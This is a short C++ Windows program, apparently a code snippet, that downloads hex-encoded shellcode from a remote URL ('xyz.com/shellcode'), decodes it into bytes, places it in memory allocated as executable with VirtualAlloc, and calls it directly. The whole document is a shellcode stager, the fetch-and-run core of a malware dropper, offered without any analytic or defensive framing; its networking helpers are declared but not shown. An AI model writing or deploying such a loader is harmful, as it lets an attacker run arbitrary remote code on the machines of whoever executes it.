 #include <windows.h>
#include <string>
#include <stdio.h>
#include <iostream>
using std::string;
#pragma comment(lib,"ws2_32.lib")
HINSTANCE hInst;
WSADATA wsaData;
void mParseUrl(char *mUrl, string &serverName, string &filepath, string &filename);
SOCKET connectToServer(char *szServerName, WORD portNum);
int getHeaderLength(char *content);
char *readUrl2(char *szUrl, long &bytesReturnedOut, char **headerOut);
int main()
{
const int bufLen = 1024;
char *szUrl = "xyz.com/shellcode";
long fileSize;
char *memBuffer, *headerBuffer;
FILE *fp;
memBuffer = headerBuffer = NULL;
if (WSAStartup(0x101, &wsaData) != 0)
return -1;
memBuffer = readUrl2(szUrl, fileSize, &headerBuffer);
if (fileSize != 0)
{
fp = fopen("downloaded.file", "wb");
fwrite(memBuffer, 1, fileSize, fp);
fclose(fp);
delete(headerBuffer);
}
int code_length = strlen(memBuffer);
unsigned char* val = (unsigned char*)calloc(code_length / 2, sizeof(unsigned
char));
for (size_t count = 0; count < code_length / 2; count++) {
sscanf(memBuffer, "%2hhx", &val[count]);
memBuffer += 2;
}
void *exec = VirtualAlloc(0, code_length/2, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, val, code_length/2);
((void(*)())exec)();
WSACleanup();
return 0;
}